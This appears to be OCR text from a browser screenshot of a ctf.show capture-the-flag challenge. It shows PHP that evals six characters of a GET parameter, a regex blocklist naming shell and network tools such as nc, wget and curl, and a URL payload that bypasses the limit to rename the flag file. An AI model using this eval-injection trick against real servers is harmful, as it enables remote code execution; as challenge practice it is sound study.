 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://8638f5...20f*%201.txt http://8638f51...tf.show/1.txt
8638f516-96af-4746-8799-d657bbc29be3.challe Search JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://8638f516-96af-4746-8799-d657bbc29be3.challenge.ctf.show/?F=`$F `;mv f* 1.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
*/
error_reporting(0);
highlight_file(__FILE__);
//flag.php
if($F = @$_GET['F']){
if(!preg_match('/system|nc|wget|exec|passthru|bash|sh|netcat|curl|cat|grep|tac|more|od|sort|tail|less|base64|rev|cut|od|strings|ta
eval(substr($F,0,6));
}else{
die("师傅们居然破解了前面的，那就来一个加强版吧");
}
}